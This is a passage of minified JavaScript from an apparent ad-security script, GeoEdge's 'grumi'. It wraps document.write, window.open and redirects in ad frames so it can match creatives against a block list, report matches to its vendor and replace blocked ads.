i[e]}}},{"./constants.js":6,"./utils.js":24}],12:[function(e,t,n){var r,i=e("./ajax.js"),o=e("./session.js"),a=e("./utils.js"),s=e("./config.js"),c=e("./constants.js"),d=e("./domUtils.js"),e=e("./natives.js"),u=s.heavyAdSample>=Math.random(),p=o.wtype===c.dfp,l=e.postMessage,m=e.ReportingObserver,f={types:["intervention"],buffered:!0};function g(e){var t=p?i.sendEvent:i.sendReport,n=Object.assign({meta:JSON&&JSON.stringify(o.meta)},p?{type:"heavy-ad"}:{html:d.getAdHtml(),et:c.heavyAd,byRate:u});u&&(n.is=!0),t(n)}function h(e){e=a.filter(e,function(e){return e.body&&"HeavyAdIntervention"===e.body.id});a.forEach(e,g),e.length&&o.wtype===c.gpt&&l.call(o.targetWindow,{key:o.key,el:o.meta.adElId,blocked:!0,limit:s.refreshLimit,rate:s.rates.refresh_tag,meta:o.meta,hb:o.hbTag},"*")}t.exports={shouldLoad:function(){return s.heavyAd&&"function"==typeof m},load:function(){(r=new m(h,f)).observe(),window.addEventListener("pagehide",function(){h(r.takeRecords())}),this.loaded=!0},loaded:!1}},{"./ajax.js":3,"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./natives.js":17,"./session.js":21,"./utils.js":24}],13:[function(e,t,n){t.exports={parse:function(t){var n;try{return(new DOMParser).parseFromString(t,"text/html")}catch(e){return n=document.implementation.createHTMLDocument(""),-1<t.toLowerCase().indexOf("<!doctype")?n.documentElement.innerHTML=t:n.body.innerHTML=t,n}},serializeDom:function(e){if((e=9!==e.nodeType&&11!==e.nodeType?e:e.firstElementChild).getHTML)return e.getHTML();if(XMLSerializer)try{return(new XMLSerializer).serializeToString(e)}catch(e){}return""}}},{}],14:[function(e,t,n){function r(e){try{return"function"==typeof Object.getPrototypeOf?Object.getPrototypeOf(e):"object"==typeof e.__proto__?e.__proto__:e.constructor&&"object"==typeof e.constructor.prototype?e.constructor.prototype:null}catch(e){return null}}function a(){return(new Error).stack}t.exports={getPrototypeOf:r,getOwner:function(e,t){if(e&&t in e){for(var n=e;n&&!{}.hasOwnProperty.call(n,t);)n=r(n);return n}},findGetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).get}catch(e){}try{if(e.__lookupGetter__)return e.__lookupGetter__(t)}catch(e){}},defineGetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{get:n})}catch(e){}if(e.__defineGetter__)try{return e.__defineGetter__(t,n)}catch(e){}},findSetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).set}catch(e){}try{if(e.__lookupSetter__)return e.__lookupSetter__(t)}catch(e){}},defineSetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{set:n})}catch(e){}if(e.__defineSetter__)try{return e.__defineGetter__(t,n)}catch(e){}},once:function(e,t){var n=!1;return function(){n||e.apply(t||this,arguments),n=!0}},addSetter:function(e,t,n){var r,i,o;i=e,o=t,Object.getOwnPropertyDescriptor(i,o)&&Object.getOwnPropertyDescriptor(i,o).configurable&&(r=e[t],Object.defineProperty(e,t,{set:function(e){return n({value:r=e,stack:a(),callers:(e=>{for(var t=e,n="",r=0;t&&r<10;)n+="caller:"+t,t=t.caller,r+=1;return n})(arguments.callee.caller)})},get:function(){return r},configurable:!1}))},getStack:a,getLastForeignFileNameFromStack:function(e){if(!e)return null;var t,e=(e=e.trim().split("\n"))[e.length-1].trim();let n=null;return!e||-1<e.indexOf("<anonymous>")||-1<e.indexOf("grumi")||-1<e.indexOf("rumcdn.geoedge.be")?null:((t=e.match(/@([^@:\s]+\.js)/))&&(n=t[1]),t=e.match(/([a-zA-Z0-9_-]+\.js):\d+/),n=t?t[1]:n)}}},{}],15:[function(e,t,n){var r=e("./config.js"),i=e("./session.js"),o=e("./natives.js");t.exports={notifyParentOfAction:function(e,t){i.meta.imp=i.imp,o.postMessage.call(i.targetWindow,{key:i.key,el:i.meta.adElId,blocked:t,reported:e,limit:r.refreshLimit,rate:r.rates.refresh_tag,meta:i.meta,hb:i.hbTag,grumiInstanceId:i.grumiInstanceId||null},"*")}}},{"./config.js":5,"./natives.js":17,"./session.js":21}],16:[function(e,t,n){var r=e("./session.js");t.exports={excepting:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return t.apply(this,arguments)}catch(e){return t.apply(this,arguments)}}}},exceptingCtor:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return new t(arguments[0],arguments[2],arguments[3])}catch(e){return new t(arguments[0],arguments[2],arguments[3])}}}},aroundGet:function(e){return function(t){return function(){try{return e.call(this,t)}catch(e){return t.call(this)}}}},after:function(n){return function(t){return function(){var e=t.apply(this,arguments);try{n.apply(this,arguments)}catch(e){}return e}}},before:function(t){return function(e){return function(){return t.apply(this,arguments),e.apply(this,arguments)}}}}},{"./session.js":21}],17:[function(e,t,n){var r=window.fetch,i=window.postMessage,o=window.MutationObserver,a=window.XMLHttpRequest,s=window.Request,c=window.Image,d=window.TextEncoder,u=null,p=window.ReportingObserver;try{u=top.navigation}catch(e){}t.exports={fetch:r,postMessage:i,MutationObserver:o,topNavigation:u,XMLHttpRequest:a,Request:s,Image:c,TextEncoder:d,ReportingObserver:p}},{}],18:[function(e,t,n){var r,i=e("./config.js"),o=e("./utils.js"),a=e("./natives.js").postMessage;function s(t,n){window.addEventListener("message",function(e){e=e.data;e.pbjsResponse&&e.key===n.key&&(r={winningBid:e.auction.winningBid,preWinningBid:e.auction.preWinningBid},t(r))}),a.call(n.targetWindow,{pbjsRequset:!0,key:n.key,adElId:n.meta.adElId,hbAdId:n.pbAdId,isMV:!!(window.requestFunctionFromParent&&window.handleMessageFromParent&&window.evalFunction)},"*")}function c(e){var t=e.meta.adv;return t=t,!o.isEmptyObj(i.prebidAdvId)&&i.prebidAdvId[t]&&e.preWinningBid}t.exports={getPrebidData:function(e,t){if((r={winningBid:c(t)}).winningBid)return e(r);s(e,t)}}},{"./config.js":5,"./natives.js":17,"./utils.js":24}],19:[function(e,t,n){var r,i,o,a,s,c,d=e("./session.js"),u=e("./config.js"),p=e("./ajax.js"),l=e("./creative.js"),m=e("./messaging.js"),e=e("./natives.js"),f=("http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:")+u.apiUrl+u.reportEndpoint,g="//rumcdn.geoedge.be/rbu/popup.html",h=u.rbuConfig,y=Math.random(),v=h&&h.widget.widgetIcon,b=e.postMessage,w=e.fetch;function E(){o.addEventListener("mouseover",function e(){o.appendChild(i),o.removeEventListener("mouseover",e)})}function j(){E(),o.addEventListener("mouseleave",function(){_(),E()}),o.addEventListener("click",function(){_(),document.body.removeChild(o),b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h,rbuReport:p.buildRbuReport({is:!1,rbu:!0,b:!0,meta:JSON&&JSON.stringify(d.meta)}),showPopup:!0},"*")})}function A(){var e;(r=document.createElement("button")).className="geoedge-rbu",r.id="geoedge-rbu-button",r.style.position="absolute",r.style.bottom="0",r.style.left="0",r.style.zIndex="99999",r.style.width="15px",r.style.height="15px",r.style.background="transparent",r.style.backgroundSize="cover",r.style.border="0px",r.style.paddingTop="1px",r.style.paddingBottom="1px",r.style.paddingLeft="6px",r.style.paddingRight="6px",r.style.backgroundImage="url("+v+")",(i=document.createElement("button")).className="geoedge-rbu",i.id="geoedge-rbu-hover",i.style.position="fixed",i.style.left="16px",i.style.zIndex="99999",i.style.width="auto",i.style.height="15px",i.style.fontSize="12px",i.style.border="0",i.style.backgroundColor=h.widget.backgroundColor,i.style.color=h.widget.fontColor,i.textContent=h.widget.hoverText,(a=document.createElement("div")).className="geoedge-rbu",a.id="geoedge-rbu-overlay",e=document.createElement("span"),a.appendChild(e),a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.textAlign="center",a.style.backgroundColor=h.thankYou.backgroundColor,e.style.position="relative",e.style.top="50%",e.style.color=h.thankYou.fontColor,e.textContent=h.thankYou.message,(o=document.createElement("div")).className="geoedge-rbu",o.id="geoedge-rbu-widget",o.style.position="absolute",o.style.bottom="0",o.style.left="0",o.style.width="100px",o.style.height="15px",j()}function O(){o.appendChild(r),document.body.appendChild(o)}function _(){o.removeChild(i)}function T(){window.addEventListener("message",function(e){e=e.data;e.key===d.key&&e.rbuResponse&&(e.closed?(O(),E()):(document.body.appendChild(a),1===u.onRbu&&setTimeout(function(){m.notifyParentOfAction(!0,!0),l.writeAltAd(document,!0)},2e3)))})}function I(e){var e=e.split("\x3c!----\x3e"),t=e[0];t=t,e=e[1],d.targetWindow.document.body.insertAdjacentHTML("beforeend",t),(t=d.targetWindow.document.createElement("script")).textContent=e,d.targetWindow.document.body.appendChild(t)}function x(t){if(c)return t();var n;s||(s=!0,n=function(e){I(e),c=!0,t()},w.call(d.targetWindow,g).then(function(e){return e.text()}).then(function(e){n(e)}))}function k(e){function t(e){var t=!(i.rbuc=e);e&&p.sendRbuReport(f,i),b.call(n,{key:r,rbuResponse:!0,closed:t},"*")}var n,r,i,o=e.data.rbuConfig,a=e.data.showPopup;n=e.source,r=e.data.key,i=e.data.rbuReport;x(function(){a&&d.targetWindow.rbuPopUp(o,t,t)})}d.frameApi&&d.targetWindow.addEventListener("message",function(e){var t;(t=(t=e).data)&&t.key===d.key&&t.rbuRequest&&(k(e),e.stopImmediatePropagation())}),t.exports={shouldLoad:function(){return y<=u.rbu},load:function(){b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h},"*"),A(),O(),T()}}},{"./ajax.js":3,"./config.js":5,"./creative.js":7,"./messaging.js":15,"./natives.js":17,"./session.js":21}],20:[function(e,t,n){var r=e("./domUtils.js"),c=e("./session.js");let i=/<script[^>]*\bsrc\s*=\s*["']https?:\/\/([A-Za-z0-9-]{1,4}\.)?seedtag\.com[^"'>]*\.js["'][^>]*>/i,o="seedtag_creative",a=(o,"ge_handled");e=new class{constructor(){this._bindMethods(),this._topWindow=null,this._isSeedtag=!1,this._isObserving=!1,this._mutationObserver=new MutationObserver(this._callback)}init({topWindow:e,tag:t}){this._topWindow=e,this._isSeedtag=this._identifySeedtag(t)}isSeedtag(){return this._isSeedtag}observeMutations(){if(this._isObserving)return!1;if(!this._topWindow)return!1;if(!r.isSameOriginWin(this._topWindow))return!1;try{return this._mutationObserver.observe(this._topWindow.document.body,{childList:!0,subtree:!0}),this._isObserving=!0}catch(e){return!1}}disconnect(){this._mutationObserver&&(this._mutationObserver.disconnect(),this._isObserving=!1)}_bindMethods(){this._callback=this._callback.bind(this)}_identifySeedtag(e=""){return!!e.includes("seedtag.com")&&i.test(e)}_callback(e){e.forEach(e=>{"childList"===e.type&&0<e.addedNodes.length&&e.addedNodes.forEach(e=>{e.nodeType===Node.ELEMENT_NODE&&"IFRAME"===e.tagName&&e.id&&e.id.startsWith(o)&&this._handleIframeAppendedToDOM(e),e.nodeType===Node.ELEMENT_NODE&&e.querySelectorAll('iframe[id^="seedtag_creative"]').forEach(e=>{this._handleIframeAppendedToDOM(e)})})})}_handleIframeAppendedToDOM(e){this._isIframeAlreadyHandled(e)||(this._setIframeAsHandled(e),this._setupDocumentWriteOverride(e))}_isIframeAlreadyHandled(e){return"true"===e.dataset[a]}_setIframeAsHandled(e){e.dataset[a]="true"}_setupDocumentWriteOverride(e){try{if(r.isSameOriginWin(e.contentWindow)){let s=e.contentWindow.document.write;e.contentWindow.document.write=function(e){var{wver:t,wtype:n,key:r,meta:i,site:o,pimp:a}=c,t={wver:t,wtype:n,key:r,meta:i,site:o,pimp:a,tag:e};s.call(this,"<html><body></body></html>"),this.write=s,this.defaultView.grumiInstance={q:[]},t.isSeedtagInstance=!0,window.grumiInstance.createInstance(this.defaultView,this,t)}}}catch(e){}}};t.exports=e},{"./domUtils.js":8,"./session.js":21}],21:[function(e,t,n){var r=e("./config.js"),i=e("./guid.js"),o=e("./headerBidding.js"),a=e("./utils.js"),s=e("./constants.js"),c=e("./prebid.js"),d=e("./a9.js"),u=window.grumi;delete window.grumi,u.imp=u.imp||i.get();p=u.key;var p,e=document.currentScript||a.findLast(document.getElementsByTagName("script"),function(e){return e.src&&-1<e.src.indexOf(p+"/grumi.js")}),i="async"in document.createElement("script"),i=(u.async=i&&e&&e.async,u.scriptId=e.id,u.scriptHost||(u.scriptHost="//rumcdn.geoedge.be/"),(t=>{if(window.performance&&window.performance.getEntriesByName)return a.findLast(performance.getEntriesByName(t),function(e){return e.name===t})})(e.src));i&&(u.isc=0===i.transferSize&&0<i.decodedBodySize,u.client_size=i.encodedBodySize),u.grumiPerformanceEntry=i||{};e=["di","dn","pid","dcid","pn"];if(u.tag=u.tag||"",u.pbGlobal=u.pbGlobal||s.pbjs,u.hbVendor=o.identifyVendor(u.tag),u.hbCpm=a.isDefinedMacro(u.hbPb)?u.hbPb:void 0,u.pbBidder=a.isDefinedMacro(u.pbBidder)?u.pbBidder:void 0,u.hbCurrency=a.isDefinedMacro(u.hbCurrency)?u.hbCurrency:void 0,u.hbSize=a.isDefinedMacro(u.hbSize)?u.hbSize:void 0,u.pbAdId=a.isDefinedMacro(u.pbAdId)?u.pbAdId:void 0,u.pbjsTag=u.hbVendor===s.pbjs||"openwrap"===u.hbVendor,u.aDomains=a.isDefinedMacro(u.hbAdomains)?"string"==typeof(i=u.hbAdomains)?i.split(","):i:void 0,u.isPrebidIntegration=u.wtype===s.pbjs||u.wtype===s.pbjsModule,u.isPAPI=u.wtype===s.papi,u.hasFrameApi=-1<[s.gpt,s.papi].indexOf(u.wtype),u.meta.topUrl=a.isDefinedMacro(u.meta.topUrl)?u.meta.topUrl:void 0,u.meta.adv=u.meta.adv||s.na,u.meta.cr=u.meta.cr||s.na,u.meta.li=u.meta.li||s.na,u.meta.ord=u.meta.ord||s.na,u.isCXM=a.isDefinedMacro(u.isCXM)?u.isCXM:void 0,u.site=a.isDefinedMacro(u.site)?u.site:void 0,u.preWinningBid=u.preWinningBid&&JSON.parse(decodeURIComponent(u.preWinningBid)),u.preWinningAmazonBid=u.preWinningAmazonBid&&JSON.parse(decodeURIComponent(u.preWinningAmazonBid)),u.meta.ua=navigator.userAgent,u.zeusWon=-1<u.tag.indexOf("w.zeus.writeCreative(document,"),a.forEach(e,function(e){a.isDefinedMacro(u.meta[e])||(u.meta[e]=void 0)}),u.doubleWrapperInfo=(o={isInnerWrapper:!1,isOuterWrapper:!1,isDoubleWrapper:!1},u.isSeedtagInstance||(o.isInnerWrapper=!(!u.ci||u.isPAPI),o.isOuterWrapper=-1<u.tag.indexOf("grumi-container"),o.isDoubleWrapper=o.isInnerWrapper||o.isOuterWrapper),o),u.meta.innerKey=(()=>{try{var e,t=/\b(key:){1}\s*["']*([a-f0-9\\-]*){1}\s*["']/g.exec(u.tag);t&&t[0]&&(e=t[0].trim().slice(5,t[0].length-1))}catch(e){}return e||u.ci&&u.key||"na"})(),u.hasMetadataMismatch=(i=a.some(e,function(e){return u.meta[e]}),o=r.accountType===s.PUB&&i,i=r.accountType===s.NET&&!i,o||i),u.doubleWrapperInfo.isDoubleWrapper&&u.hasMetadataMismatch&&(r.accountType===s.PUB?r.accountType=s.NET:r.accountType===s.NET&&(r.accountType=s.PUB)),"dfp"===u.sp&&u.meta.qid&&"%"===u.meta.qid.charAt(0)){try{var l=frameElement.parentElement.parentElement.getAttribute("data-google-query-id")}catch(e){}u.meta.qid=l||u.meta.qid}function m(e){var t=e.winningBid||e.preWinningBid;if(t)try{u.hbTag=!!e.winningBid,u.hbAd=t.ad,u.pbAdId=t.adId,u.pbBidder=t.s2sBidder||t.bidder||t.bidderCode,u.hbCid=t.creativeId,u.aDomains=t.adomain||t.meta&&t.meta.advertiserDomains,u.hbCpm=t.cpm,u.hbCurrency=t.currency,u.meta.w=t.width,u.meta.h=t.height}catch(e){}}u.meta.custom_imp=u.meta.cust_imp&&u.meta.cust_imp+"",u.attachedWins=[window],u.urls=[],u.targetWindow=window.parent,u.setDebug=function(e){u.debug="object"==typeof e?JSON.stringify(e):e},u.setPrebidData=m,u.whenReady=function(t){return d.didAmazonWin(u)?(d.setAmazonParametersToSession(u),t(u)):"gpt"===u.wtype&&u.pbAdId?void c.getPrebidData(function(e){m(e),u.ready=!0,t(u)},u):(u.hbTag=u.isPrebidIntegration,t(u))},t.exports=u},{"./a9.js":1,"./config.js":5,"./constants.js":6,"./guid.js":10,"./headerBidding.js":11,"./prebid.js":18,"./utils.js":24}],22:[function(e,t,n){var r=e("./session.js"),i=e("./domUtils.js");t.exports={getTag:function(){return r.hbTag&&r.hbAd?r.hbAd:r.bustedTag?[r.bustedUrl&&'<img style="display: none" src=//'+r.bustedUrl+"/>",r.bustedTag].join(""):i.getAdIframe()||r.tag}}},{"./domUtils.js":8,"./session.js":21}],23:[function(e,t,n){t.exports={parse:function(e){try{var t,n;return(()=>{try{return window.URL&&"example.com"===new URL("http://example.com").hostname}catch(e){}})()?e instanceof URL?e:-1<e.indexOf("://")?new URL(e):(t=window.location.origin,new URL(e,t)):((n=document.createElement("a")).href=e,{host:n.host,hostname:n.hostname,pathname:n.pathname,search:n.search,hash:n.hash})}catch(e){}}}},{}],24:[function(e,t,n){function r(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}function i(e,t){for(var n=0;n<e.length;n++)t(e[n],n,e)}var o={keys:function(e){var t,n=[];for(t in e)n.push(t);return n},ownKeys:r,forEach:i,map:function(e,t){for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r,e));return n},filter:function(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return n},every:function(e,t){for(var n=0;n<e.length;n++)if(!t(e[n]))return!1;return!0},filteredMap:function(e,t){for(var n,r=[],i=0;i<e.length;i++)(n=t(e[i],i,e))&&r.push(n);return r},unique:function(e){for(var t=[],n=0;n<e.length;n++)-1===((e,t,n)=>{var r;if(null==e)throw new TypeError("provided null undefined");var i=Object(e),o=i.length>>>0;if(0!=o){e=0|n;if(!(o<=e))for(r=Math.max(0<=e?e:o-Math.abs(e),0);r<o;){if(r in i&&i[r]===t)return r;r++}}return-1})(t,e[n])&&t.push(e[n]);return t},some:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return!0;return!1},find:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n],n,e))return e[n];return!1},findLast:function(e,t){for(var n=e.length-1;0<=n;n--)if(t(e[n],n,e))return e[n];return!1},trim:function(e){return e.replace(/(?:^(?:&nbsp;)+)|(?:(?:&nbsp;)+$)/g,"").replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},flatten:function(e){return[].concat.apply([],e)},get:function e(t,n,r){try{return t&&n?(t=t[(n=Array.isArray(n)?n:n.split("."))[0]])&&1<n.length?e(t,n.slice(1),r):void 0===t||null==t?r:t:r}catch(e){return r}},isDefinedMacro:function(e){return!("string"==typeof e&&0===e.indexOf("%"))},isTrueMacro:function(e){return!!e&&("true"===e.toLowerCase()||"1"===e)},removeCaspr:function(e){if(-1<(n=e.indexOf("casprInvocation"))){var t=e.lastIndexOf("<script>",n),n=e.indexOf("<\/script>",n);if(-1<(t<n))return e.slice(0,t)+e.slice(n+9,e.length)}return e},isNotEmptyArray:function(e){return e&&0!==e.length},isEmptyObj:function(e){return!(e&&"object"==typeof e&&0<r(e).length)},removeWrapperXMP:function(e){var t=e.lastIndexOf("<xmp"),n=e.indexOf("</xmp>",t);return e=-1<t&&-1===n?e.substring(t+38):e},weakMapGetOrSet:function(e,t,n){return e.has(t)?e.get(t):(e.set(t,n),n)}};function a(e){this._val=e}i(r(o),function(e){var t;a.prototype[e]=(t=o[e],function(){var e=[this._val].concat([].slice.call(arguments));return this._val=t.apply(this,e),this})}),a.prototype.val=function(){return this._val},o.fluent=function(e){return this instanceof a?this:new a(e)},t.exports=o},{}],25:[function(e,t,n){var r,i,o,a,s,c=e("./session.js"),d=e("./utils.js");c.frameApi?(r=(()=>{let t=window;for(let e=0;e<10;e++){t=t.parent;try{if(t.zeus)return t.zeus}catch(e){continue}}return{cmd:[]}})(),i={},o={},a=r.auctionManager,r.cmd.push(function(){r.auctionManager=new Proxy(a,{set:function(e,t,n){return o[(i[t]=n).node.id]=o[n.node.id]||[],o[n.node.id].push(n.auctionId),e[t]=n},get:function(e,t){var n;return!e.hasOwnProperty(t)&&i[t]?(d.forEach(o[(n=i[t]).node.id],function(e){delete i[e]}),delete o[n.node.id],n):e[t]}})})):c.zeusWon&&(e=(e=(e=>{if((e=e.match(/w\.zeus\.writeCreative\([^,]+,\s*['"]([a-z0-9]+)['"]\)/))&&e[1])return e[1]})(c.tag))&&(s=e,e=d.findLast(top.pbjs.getEvents(),function(e){return"bidResponse"===e.eventType&&e.args.requestId===s}))&&e.args)&&c.setPrebidData({winningBid:e})},{"./session.js":21,"./utils.js":24}],26:[function(e,L,N){var o,U=+new Date,t=e("./app/methodCombinators.js"),r=e("./app/blackList.js"),l=e("./app/jsUtils.js"),n=e("./app/htmlParser.js"),m=e("./app/domUtils.js"),f=e("./app/utils.js"),u=e("./app/ajax.js"),p=e("./app/session.js"),g=e("./app/config.js"),B=r.matchAgainst(g.navigations),a=e("./app/creative.js"),h=e("./app/urlParser.js"),D=e("./app/gptAdapterLoader.js"),H=e("./app/reportByUser.js"),i=e("./app/afcBuster.js"),s=e("./app/constants.js"),F=e("./app/heavyAds.js"),q=0,z=0,c=p.wtype===s.papi,J=p.wtype===s.gpt,V=p.wtype===s.pbjsModule,X=p.wtype===s.dfp,G=g.gmeSampleRate||0,Y=e("./app/messaging.js").notifyParentOfAction,Q=l.addSetter,d=(e("./app/zeus.js"),e("./app/seedtagAuctionManager.js")),e=e("./app/natives.js"),K=e.topNavigation,y=e.postMessage;let{shouldPostponeSample:$,executionContext:Z}=options;p.executionContext=Z||p.executionContext,c&&(window.samples=window.samples||[],(o=window.samples).push=function(){return 5===o.length&&o.shift(),[].push.apply(o,arguments)}),f.forEach(f.ownKeys(p.cfg),function(e){"imp"===e?p[e]=p.cfg[e]:g[e]=p.cfg[e]}),g.c_ver="1.1.187";var ee=[],te={store:window.WeakSet&&new WeakSet||[],add:function(e){this.store.add?this.store.add(e):this.store.push(e)},has:function(e){return this.store.has?this.store.has(e):-1<this.store.indexOf(e)}};function ne(e){var t=m.getTopHostname();return t&&h.parse(e).hostname===t}function re(){return!(p.fsRan||(g.hostFilter&&g.hostFilter.length&&!f.some(g.hostFilter,ne)?(u.sendEvent({type:"hfilter",meta:JSON.stringify(p.meta)},g.rates.hfilter),1):g.creativeWhitelist&&!0===g.creativeWhitelist[p.cid])||(e=p.meta.adv.toLowerCase(),g.advs&&"object"==typeof g.advs&&0<f.ownKeys(g.advs).length&&(!0===g.advs.exclude?!0===g.advs[e]:!0!==g.advs[e])));var e}var v=Math.random()<=g.impSampleRate,ie=Math.random()<=g.statRate;function b(e){var t,n=r.isBlocking(e.ver);return p.hc=n&&(e=e.ver,!(!(t=g.hcpmConfig)||!p.hbCpm))&&(e=r.getTriggerTypes(e),e=f.filteredMap(e,function(e){return t[e]}),f.isNotEmptyArray(e))&&f.every(e,function(e){return p.hbCpm>e.cpm&&p.hbCurrency===e.cur}),n&&g.blocking&&!p.hc}function oe(e,t,n={}){var e=b(e=e)?s.BLOCK:e.match?s.REPORT:void 0,r=e===s.REPORT,i=e===s.BLOCK;e&&(e=t(),u.sendReport(e,n),Y(r,i)),i&&!c&&a.writeAltAd(document)}function w(e,t){e="hb"===t?r.matchHB(e):r.match(e,t);return e=e.match&&g.floatExempt&&!m.isSameOriginWin(top)?r.removeTriggerType(e,s.triggerTypes.floating):e}function ae(t){var e=m.getElements(t),e=f.fluent(e).map(function(e){return{tagName:e.tagName,url:(e=e).src||e.href||e.data}}).filter(function(e){return e.url&&(t=e.url,void 0!==h.parse(t))&&!ne(e.url);var t}).val(),e=f.some(e,function(e){return A(e.url,e.tagName,t)});return e||p.dwrp?e:ue(n.serializeDom(t))}function se(e){return ae(e)&&g.blocking}function ce(e){var t=m.getElements(e),t=f.filter(t,m.isIframe),t=(f.forEach(t,function(e){e.addEventListener("load",l.once(function(){try{e.contentWindow&&C(e.contentWindow)}catch(e){}}))}),se(e));return t&&a.writeAltAd(document),t}function E(e){e=se(n.parse(e));return e&&a.writeAltAd(document),e}var j=[];function de(t,n,r,i){return function(){var e={html:t=t?m.getAdHtml()+t:m.getAdHtml(),r:n,bdmn:r.bdmn,bcid:r.bcid,rdType:r.rdType,is:!1,b:i,meta:JSON&&JSON.stringify(p.meta),blVer:r.ver||g.blVer};if(c)switch(p.executionContext){case s.PAPI_IMA_EXECUTION_CONTEXT.VPAID_SECURE_LOADER_SAFEFRAME:e.reportedBy=s.PAPI_REPORTED_BY.IMA_VPAID_SECURE_LOADER_SAFEFRAME;break;case s.PAPI_IMA_EXECUTION_CONTEXT.VPAID_INSECURE_LOADER_SAFEFRAME:e.reportedBy=s.PAPI_REPORTED_BY.IMA_VPAID_INSECURE_LOADER_SAFEFRAME;break;case s.PAPI_IMA_EXECUTION_CONTEXT.OMID_SECURE:e.reportedBy=s.PAPI_REPORTED_BY.IMA_OMID_SECURE;break;case s.PAPI_IMA_EXECUTION_CONTEXT.OMID_VAST_URLS_SECURE:e.reportedBy=s.PAPI_REPORTED_BY.IMA_OMID_SECURE_VAST_URLS,delete e.html;break;case s.PAPI_IMA_EXECUTION_CONTEXT.OMID_INSECURE:e.reportedBy=s.PAPI_REPORTED_BY.IMA_OMID_INSECURE;break;default:e.reportedBy=s.PAPI_REPORTED_BY.VAST_URLS,delete e.html}return e}}function A(e,t,n){var r,t=w(e,t),i=b(t);return n&&(r=n.documentElement&&n.documentElement.outerHTML,r=n.outerHTML||r),oe(t,de(r,e,t,i)),i}function ue(e){var t=r.matchPattern(e),n=b(t);return oe(t,de(e,"pattern",t,n)),n}var pe=l.once(function(e,t,n,r,i,o){let a=m.getHtmlOf(e,r)+"\x3c!--stack:"+l.getStack();o&&(a+="--\x3e|| extraData ----"+JSON.stringify(o)),u.sendReport({r:e,html:a,bdmn:t.bdmn,bcid:t.bcid,rdType:i,is:!1,b:n,meta:JSON&&JSON.stringify(p.meta),blVer:t.ver})});function O(e,t,n,r){var i=B(e),o=b(i);return i.match&&pe(e,i,o,t,n,r),!!o}function le(){return window.performance&&window.performance.getEntries?f.fluent(P.getEntries()).filter(function(e){return"xmlhttprequest"===e.initiatorType&&-1===e.name.indexOf(g.apiUrl)}).map(function(e){return e.name.split("?")[0]}).val().slice(0,10):[]}function _(e,t,n){e[t]=n(e[t])}function me(e,t,n){var r=l.findGetter(e,t);return l.defineGetter(e,t,n(r))}function T(e,t,n){var r=l.findSetter(e,t);return l.defineSetter(e,t,n(r))}function fe(e){e=m.getElements(e),f.forEach(e,function(e){if(m.isIframe(e)&&e.contentWindow)try{C(e.contentWindow)}catch(e){}})}var I=t.after(fe),x=t.after(function(){m.walkFrames(window,function(e){C(e)})});let ge=l.once(function(e,t=3){R({r:e,sampleType:t})});function he(e,t,n,r){var i=Object.assign({},p.meta);i.data=JSON.stringify({url:e,target:t,features:n,context:r}),u.sendEvent({type:"mpp",meta:JSON.stringify(i)},1)}let ye=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wo",target:t,features:n})?(ge(e),!0):((r=m.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wo"),!1)});var ve,e=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wot",target:t,features:n})?(Ve(e,{sampleType:3}),!0):((r=m.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wot"),!1)}),be=(p.frameApi&&m.isSameOriginWin(top)&&_(top,"open",e),t.after((ve=fe,function(){return ve.call(this,arguments[1])}))),k=t.excepting(ce),we=t.excepting(E),e=t.excepting(function(e){var t=[].slice,e=1===arguments.length?e:t.call(arguments).join(""),t=(j.push(e),j.join("")),e=n.parse(t);if(e.body&&e.body.hasChildNodes()){if(j=[],i.shouldBust({html:t}))return i.bust({html:t,doc:this}),!0;i.checkAndBustFriendlyAmazonFrame(this,t)}return ce(e)||(t=e,t=f.filter(t.getElementsByTagName("iframe"),function(e){return e&&e.srcdoc}),t=f.map(t,function(e){return e.srcdoc}),void f.forEach(t,E))}),Ee=(()=>{var e=/msie\s|trident\//i.test(window.navigator.userAgent);try{if(e){var t=window.navigator.appVersion.split("NT");if(0<t.length){var n=t[1].split(";")[0].trim();if(parseInt(n)<10)return 1}}}catch(e){}})()?we:e,S=t.excepting(function(){var e,t,n=this.target||this.formTarget,r=this.href||this.action,i=(s=this.tagName)&&"A"===s,o="FORM"===s,a=arguments[0]&&"click"===arguments[0].type||0===arguments.length,i=(i&&a||o)&&n&&"_top"===n.toLowerCase(),a=g.blocking&&g.rdrBlock,o=this.outerHTML,s=(n={tagName:s,tag:o,arg0:arguments[0],it:arguments[0]&&arguments[0].isTrusted,type:arguments[0]&&arguments[0].type,ini:document.currentScript&&(document.currentScript.src||document.currentScript.id),stack:l.getStack()}).stack&&-1<n.stack.indexOf("userscript:Scraper"),c=f.some(ee,function(e){return e.isTrusted}),d=!1;return!((d=r&&g.arWL&&(e=h.parse(r),t=e&&e.hostname)?f.some(g.arWL,function(e){return-1<t.indexOf(e)}):d)||c||!i||s)&&(u.sendReport({html:m.getAdHtml()+o+["\x3c!-- ",JSON&&JSON.stringify(n),"--\x3e"].join(""),r:"ardr",rdrTarget:r,rdType:1,is:!1,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,b:a}),a)}),je=t.exceptingCtor(A),Ae=t.excepting(function(e,t){return A(t)}),Oe=t.excepting(function(e){return 